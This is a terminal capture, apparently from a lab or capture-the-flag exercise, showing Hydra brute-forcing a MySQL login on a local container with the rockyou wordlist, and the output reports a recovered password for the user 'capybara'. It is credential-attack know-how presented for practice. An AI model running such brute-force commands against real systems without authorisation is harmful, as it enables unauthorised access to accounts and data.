 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l capybara -P rockyou.txt mysql://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-09 04:46:23
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tr
ies per task
[DATA] attacking mysql://172.17.0.2:3306/
[3306][mysql] host: 172.17.0.2   login: capybara   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-09 04:46:24
┌──(kali㉿kali)-[~/Desktop]
└─$